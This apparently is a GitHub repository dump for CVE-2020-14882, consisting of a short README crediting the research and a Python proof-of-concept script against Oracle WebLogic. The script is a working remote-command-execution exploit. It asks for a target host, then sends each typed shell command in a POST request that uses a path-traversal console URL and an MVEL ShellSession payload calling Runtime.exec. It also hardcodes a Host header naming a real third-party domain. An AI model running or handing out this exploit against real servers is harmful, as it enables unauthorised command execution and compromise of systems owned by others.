├── screenPoc.png
├── README.md
└── weblogin_CVE-2020-14882.py
/screenPoc.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/s1kr10s/CVE-2020-14882/HEAD/screenPoc.png
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | # CVE-2020-14882
2 | CVE-2020–14882 - research by Jang
3 |
4 | Code by @s1kr10s (Poc):
5 |
6 |  7 |
7 |
8 |
9 | POST Review / Video:
10 |
11 | ```
12 | https://testbnull.medium.com/weblogic-rce-by-only-one-get-request-cve-2020-14882-analysis-6e4b09981dbf
13 | https://www.youtube.com/watch?v=JFVDOIL0YtA&feature=youtu.be
14 | ```
15 |
--------------------------------------------------------------------------------
/weblogin_CVE-2020-14882.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 | import requests
3 | # -*- coding: utf-8 -*-
4 |
5 | banner = """
6 | ▒█▀▀█ ▒█░░▒█ ▒█▀▀▀ ░░ █▀█ █▀▀█ █▀█ █▀▀█ ░░ ▄█░ ░█▀█░ ▄▀▀▄ ▄▀▀▄ █▀█
7 | ▒█░░░ ░▒█▒█░ ▒█▀▀▀ ▀▀ ░▄▀ █▄▀█ ░▄▀ █▄▀█ ▀▀ ░█░ █▄▄█▄ ▄▀▀▄ ▄▀▀▄ ░▄▀
8 | ▒█▄▄█ ░░▀▄▀░ ▒█▄▄▄ ░░ █▄▄ █▄▄█ █▄▄ █▄▄█ ░░ ▄█▄ ░░░█░ ▀▄▄▀ ▀▄▄▀ █▄▄
9 |
10 | Research: Jang
11 | C0de by Base4Sec - @s1kr10s
12 | """
13 | print(banner)
14 | # Post Review - https://testbnull.medium.com/weblogic-rce-by-only-one-get-request-cve-2020-14882-analysis-6e4b09981dbf
15 |
16 | host = input("Remote Host: ")
17 | port = int(input("Remote Port: "))
18 | path = "/console/images/%252E%252E%252Fconsole.portal"
19 | url = "{}:{}{}".format(host, port, path)
20 |
21 | while True:
22 | cmd = input("$cmd> ")
23 | payload = "_nfpb=false&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(\"java.lang.Runtime.getRuntime().exec('{}');\");".format(cmd)
24 | headers = {
25 | "User-Agent": "Mozilla",
26 | "Host": "mosaic.mcmaster.ca",
27 | "Accept-Encoding": "gzip, deflate",
28 | "cmd": "tasklist",
29 | "Content-Type": "application/x-www-form-urlencoded"
30 | }
31 |
32 | try:
33 | print("Sent...")
34 | response = requests.request("POST", url, data=payload, headers=headers)
35 | except:
36 | print("Fail server ({}).".format(host))
37 | exit()
38 |
39 |
--------------------------------------------------------------------------------
 7 |
7 |  7 |
7 |